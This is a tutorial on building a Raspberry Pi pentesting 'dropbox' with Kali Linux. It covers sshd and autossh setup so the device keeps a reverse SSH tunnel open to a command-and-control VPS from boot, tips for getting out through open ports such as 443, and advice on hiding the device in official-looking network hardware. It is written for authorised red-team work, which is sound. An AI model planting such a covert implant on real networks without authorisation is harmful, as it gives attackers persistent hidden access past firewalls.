

Build your own Red Team Dropbox for VAPT / Red-Teaming
Build Your Own Pentesting Machine With Raspberry Pi | Red Team Kit
Before making Dropbox let's understand some core concepts.
What is VAPT?
VAPT stands for Vulnerability Assessment and Penetration Testing.
Every organization is a potential target for hackers, so the best practice for any organization is to conduct a VAPT Audit from time to time to secure their network from various hacking attacks.
VAPT Audit is a way to detect security vulnerabilities in the system or network with various malicious techniques.
Focus on identifying vulnerabilities in the network, server and system infrastructure.
VA & PT the two different tasks, usually with different results, within the same areas of focus.
Phases of VAPT
Information Gathering
Scanning
Analysis for Penetration Testing
Penetration Testing
Reporting
Attacks can happen from Internally or Externally
External Network Penetration Testing:
An external network pen test is designed to test the effectiveness of perimeter security controls as well as identify weaknesses affecting all other external-facing systems and services, such as web, mail and FTP servers
Internal Network Penetration Testing:
An internal network pen test is performed inside a network with controlled exploits to identify weaknesses in the existing network, so you know the organization’s security posture.
Benefits of using Red Team Dropbox
So let's understand what the problem statement is here,
Problem Statement:
In the realm of cybersecurity, conducting effective Internal Network Penetration Testing has always been a critical challenge. Organizations often grapple with the need to provide physical systems for security engineers, incurring hardware costs, and sacrificing valuable time and space. Furthermore, when tasked with auditing a sprawling, multi-location organization, the logistics of on-site testing become impractical and costly. Add to this the complexities of dealing with varying security measures, firewall configurations, and coordinating assessments across multiple locations, and you have a recipe for inefficiency and frustration.
Objective:
Red Team Dropbox: A Game-Changer for Remote Penetration Testing
Introduction
The Red Team Dropbox emerges as a revolutionary solution to address these challenges. This innovative device offers a streamlined and efficient way to conduct vulnerability assessments and penetration testing remotely, with a particular focus on small businesses.
Why Raspberry Pi?
We've chosen the Raspberry Pi as the heart of the Red Team Dropbox. It's not just budget-friendly; it's also incredibly powerful. This tiny computer can run any Linux distribution and host a wide array of penetration testing tools. Its compact dimensions make it easily portable, making it perfect for remote security testing.
Also, as an offensive approach, the Raspberry Pi chipboard can be hidden in any official-looking hardware such as a Cisco switch, hub, and so on. The average user wouldn't question a network box that looks like it belongs there. With a Raspberry Pi, the possibilities are infinite. Concerning penetration testing, Kali Linux offers pretty much everything you would need for a basic exercise. This open platform may be limited in computing power, but it does provide many powerful use cases that security professionals can leverage for penetration testing and other service engagements.
Penetration Testing Arsenal
The Red Team Dropbox, powered by Kali Linux, boasts a robust arsenal of penetration testing tools, including:
Nmap: A powerful port scanner for network reconnaissance.
Aircrack-ng: A suite for testing wireless LAN security.
Wireshark: A packet analyzer for in-depth network traffic inspection.
John the Ripper: A renowned password cracker.
Burpsuite and OWASP ZAP: Web application security scanners.
And many more...
Versatile Applications
The Red Team Dropbox can be employed for various offensive and defensive security tasks, such as:
Breaking Wireless Security: Using Raspberry Pi to test and strengthen wireless security.
Network Vulnerability Scanning: Scanning networks for vulnerabilities and weaknesses.
Honeypot Deployment: Transforming the Raspberry Pi into a honeypot to capture sensitive data from rogue wireless devices.
Hardware-Based Attacks: Concealing the Raspberry Pi in inconspicuous hardware, such as network boxes or switches, to execute covert penetration tests.
Benefits Over VPNs
Even if your clients or targets are equipped with VPNs, the Red Team Dropbox offers distinct advantages:
Physical Presence: Unlike a VPN, the Red Team Dropbox provides a physical presence within the target network, enabling deeper testing and data capture.
Covert Deployment: The device can be hidden in plain sight, making it inconspicuous and less likely to arouse suspicion compared to VPN connections.
Complete Toolset: It comes pre-loaded with a comprehensive suite of penetration testing tools, eliminating the need to install and configure them on remote systems.
Efficiency: Reducing the need for on-site visits, streamlines the penetration testing process, saving time and resources.
Creating a Raspberry Pi Dropbox for Remote Access
Raspberry Pi has become a go-to choice for security professionals when it comes to collecting information from remote sites within large distributed organizations. Imagine a scenario where a security firm needs to perform security assessments at multiple global locations simultaneously. Travelling to each location for native penetration testing isn't practical or cost-effective. To overcome this challenge, they deploy Raspberry Pi devices running Kali Linux to each site, allowing them to assess the network remotely at a fraction of the cost.
Central Command and Control (C&C) Server
When managing multiple remote Raspberry Pi systems, setting up a central Command and Control (C&C) server is crucial. This server should be a more robust system, like a standard server, capable of handling CPU-intensive tasks like brute force password cracking and other heavy-duty operations. Using a C&C server, you can execute analysis and exploitation tasks remotely on the Raspberry Pi devices.

Challenges with Direct SSH Access
While Raspberry Pi acts as a Dropbox on the organization's network, accessing it via SSH can be challenging. Most organizations have security measures in place to block incoming connections to prevent unauthorized access to their network. Typically, you'd establish an SSH connection from your local computer to the Raspberry Pi Dropbox. However, this can be thwarted by the company's firewall.

The Reverse Remote SSH Tunneling Solution
To address this issue, we turn to reverse remote SSH tunnelling as a practical solution. In reverse tunnelling, the client initiates the connection to the server, allowing the server to control the client. This approach helps bypass firewall and port forwarding restrictions in networks.
How Reverse Remote SSH Tunneling Works
It relies on the remote computer.
The remote computer listens for new connection requests from the local computer.
If it spots an SSH request to a specific port on the local computer, it does something special.
The Magic Step
When the remote computer detects that SSH request on the local computer's port, it sends that request back to itself.
This "relay" action happens through the existing connection.
Result: New Connection
This relay action creates a brand new connection.
The new connection links the local computer to the remote computer, allowing them to communicate.

Purpose of SSH Remote Port Forwarding
It's commonly used to grant access to an internal service (like a website or server) to someone from outside the network.
Think of it as creating a secure tunnel from the outside world to a specific service inside the network.
It’s easier to set up than it is to describe.
Setting Up a Raspberry Pi Dropbox with Automated Reverse SSH Tunneling
I have set up a Virtual Private Server (VPS) and I'm calling it Command and Control Server (CnC-Server). Command and Control Server could be any VPS Cloud Server on the internet through which we can communicate to our raspberry pi we need to configure it first by following below steps.
On the Command and Control Server (C&C Server):
Ensure the SSH service is running.
Make changes to the
/etc/ssh/sshd_configfile to allow TCP forwarding and gateway ports.
# nano /etc/ssh/sshd_config
AllowTcpForwarding yes
GatewayPorts yes
Know more
- Change the
PasswordAuthenticationoption to 'yes' for password-based authentication.PasswordAuthentication no
# nano /etc/ssh/sshd_config
PasswordAuthentication yes
- After making that change, restart the SSH service by running the following command as root:
sudo service ssh restart

Add User 'tunnel' and Set Password.
This would be the low privileged user
adduser tunnel
# Set password
# useradd tunnel && passwd tunnel
Steps to Follow in Raspberry Pi:
Install Kali
Change root password
passwd

Change the hostname to your desired identifier.
Edit /etc/hotname and add hostname whatever you desire, through which you can identify the device.
Edit /etc/hosts replace old hostname with your new hostname.


- Add a user, set a password, and add the user to the sudoers list.
useradd <username>
passwd <username>
useradd <username>
passwd <username>
usermod -aG sudo <username>

Creating SSH Keypair For User Authentication
The simplest way to generate a key pair is to run ssh-keygen without any arguments.
Leave all of the settings default and just press Enter
ssh-keygen
Once the key pair is generated, we have to place the public key on the server that we want to use as a C&C Server
- Setting up Public Key on CnC Server
Copy the public key to the C&C server to enable key-based authentication.
ssh-copy-id tunnel@<CnC-Server-IP>

Test the key-based authentication. If all goes right, you should end up logged into the CnC server without the requirement of entering a password.
ssh tunnel@<C&C-Server-IP>

Installing Autossh
Update and install the Autossh tool, which helps maintain SSH connections.
apt update -y
apt install autossh
Autossh is a program to start a copy of SSH and monitor it, restarting it as necessary should it die or stop passing traffic.
Configuring /etc/rc.local on Raspberry Pi
Add an autossh command to establish the SSH tunnel at boot.
Ensure the rc-local service is enabled for system startup.
First we need to create a file
nano /etc/systemd/system/rc-local.service
Then add the following content to it.
# /etc/systemd/system/rc-local.service
[Unit]
 Description=/etc/rc.local Compatibility
 ConditionPathExists=/etc/rc.local
[Service]
 Type=forking
 ExecStart=/etc/rc.local start
 TimeoutSec=0
 StandardOutput=tty
 RemainAfterExit=yes
 SysVStartPriority=99
[Install]
 WantedBy=multi-user.target
Save and close the file. To save a file in nano text editor, press Ctrl+O, then press Enter to confirm. To exit the file, Press Ctrl+X.

Enable rc-local service at boot
Ensure the rc-local service is enabled for system startup.
nano /etc/rc.local
Then add the following content to it.
SYNTAX:
#!/bin/bash -e
autossh -M $mp -fN -o "PubkeyAuthentication=yes" -o "StrictHostKeyChecking=false" -o "PasswordAuthentication=no" -o "ServerAliveInterval 60" -o "ServerAliveCountMax 3" -R $FUID:localhost:22 -i /root/.ssh/id_rsa $cncuser@$cncip &
exit 0
Where,
$mp could be any random port number, for monitoring
$FUID could be any unique port number, for remote connection
$cncuser is tunnel
$cncip is Cloud VPS IP
Save and close the file. To save a file in Nano text editor, press Ctrl+O, then press Enter to confirm. To exit the file, Press Ctrl+X.
Next, run the following command to make sure /etc/rc.local file is executable.
chmod +x /etc/rc.local

Below is the example of the rc.local file for reference
#!/bin/bash -e
autossh -M 3883 -fN -o "PubkeyAuthentication=yes" -o "StrictHostKeyChecking=false" -o "ServerAliveInterval 60" -o "ServerAliveCountMax 3" -R 5245:localhost:22 -i /root/.ssh/id_rsa tunnel@13.23.106.125 &
exit 0
| Explanation: |
| With, |
-M AutoSSH will continuously send data back and forth through the pair of monitoring ports in order to keep track of an established connection. If no data is going through anymore, it will restart the connection. The specified monitoring and the port directly above (+1) must be free. The first one is used to send data and the one above to receive data on.
For example, if you specify "-M 3883", autossh will set up forwards so that it can send data on port 3883 and receive it back on 3884.
-f causes autossh to drop to the background before running ssh. The -f flag is stripped from arguments passed to ssh.
-N Do not execute a remote command. This is useful for just forwarding ports.
-R The R switch defines the port that the remote side will connect over or how it will initiate the connection. In other words, we need to pick a port that our remote Raspberry Pi will be able to connect on. Most organizations do not have strict outbound filtering policies, making this approach more effective than a standard SSH connection. We find common outbound open ports are 22, 80, 443, or 53, meaning clients may be able to freely connect to the outside world using these ports.
The host-port is the port on your Raspberry Pi that has a service setup for listening. In our case, we are running an SSH server so the host-port by default will be 22.
& Execute this command but do not wait for output or an exit code. If this is not added, your machine might hang at boot.
This assumes port 5245 is allowed out from the network our Raspberry Pi is connected on. If that does not work, try different ports. Most organizations will allow outbound port 443. [-R 443:localhost:22] |
Enable rc-local.service at boot
 systemctl enable rc-local
 systemctl start rc-local.service
 systemctl status --no-pager rc-local.service
Testing the Connection
SSH to the C&C Server from any network you prefer.
On our CnC system, whenever we want to log into dropbox, we do the following:
Type
ssh root@localhost –p <in our case it is 5245>
 #Post login to VPS CnC Server
 ssh@localhost –p 5245

 OR

 #From Anywhere
 ssh raspberrypiuser@<C&C-Server-IP> -p 5245
The above command will prompt for the password of Raspberry Pi, Enter the credentials of the Pi and you are in. OR No need to SSH into CnC Server, Instead You can directly log to Dropbox using the below method,
ssh rpi-user@ -p ssh rpi-tokyo@13.23.106.125 -p 5245In the CnC Server you can identify the connections by using netstat command
netstat -antp | grep -v 'tcp6' | grep 'tunnel'
CONCLUSION
The Raspberry Pi would work perfectly for Red Team Engagement where we can place our Raspberry Pi Dropbox anywhere in the client network without the need to worry about the company’s firewall policy. Many administrations have security measures in place to block incoming connections to stop the backdoor into their network. In a white-box assessment, you may be explicitly able to open up a firewall to permit SSH to your Raspberry Pi. In most cases it is not possible from a company’s policy standpoint; it may be difficult to achieve when dealing with multiple sites under multiple administrative controls. Reverse SSH is a good alternative to manage a Raspberry Pi running Kali Linux.
In a reverse SSH connection, the client connects and initiates the connection to the C&C server instead of the server connecting to the client.
Step by Step Tutorial Video on Building Your Own Pentesting DropBox | Red Team Kit
Check out the Automated Script to achieve the same- Civilized.sh
https://github.com/BlackFalconBot/FalconPi
References:
[1] B. Bullock, "How to Build Your Own Penetration Testing Drop Box", BlackHills Infosec, 2019. [Online]. Available: https://www.blackhillsinfosec.com/how-to-build-your-own-penetration-testing-drop-box/.
[4] J. Zaffuto and J. Zaffuto, "How to Build Your Own Penetration Testing Dropbox Using a Raspberry Pi 4 — Artifice Security", Artifice Security, 2019. [Online]. Available: https://artificesecurity.com/blog/ 2019/8/6/ how-to-build-your-own-penetration-testing-drop-box-using-a-raspberry-pi-4.
[5] Sverdlov, E. (2019). “How To Set Up SSH Keys | DigitalOcean.” [online] Digitalocean.com. Available at: https://www.digitalocean.com/community/tutorials/how-to-set-up-ssh-keys--2
![[EXPERT] Reflected XSS with AngularJS sandbox escape without strings](/_next/image?url=https%3A%2F%2Fcdn.hashnode.com%2Fuploads%2Fcovers%2F66f6453769132feb8ba076b0%2F111ea636-bcfe-491b-b495-b6549d0ebcfe.png&w=3840&q=75)


![Lecture 4 - Rediscovering Process Scheduling [Part - 1]](/_next/image?url=https%3A%2F%2Fcdn.hashnode.com%2Fres%2Fhashnode%2Fimage%2Fupload%2Fv1765604682888%2F80e6cf20-aded-4aac-8c75-affdd35615b2.jpeg&w=3840&q=75)